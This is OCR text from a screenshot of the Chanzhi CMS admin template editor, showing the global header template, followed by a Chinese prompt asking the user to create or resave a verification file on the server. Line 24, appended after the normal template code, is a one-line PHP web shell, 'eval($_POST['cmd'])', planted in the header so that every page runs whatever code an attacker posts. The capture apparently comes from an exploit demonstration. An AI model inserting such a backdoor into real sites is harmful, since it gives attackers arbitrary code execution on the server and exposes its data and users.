 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($t
9 {if(!empty($subtitle))} <small>{$subtitle
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php eval($_POST['cmd']);?>
请在服务器创建 /var/www/html/system/tmp/fbpo.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
×
确认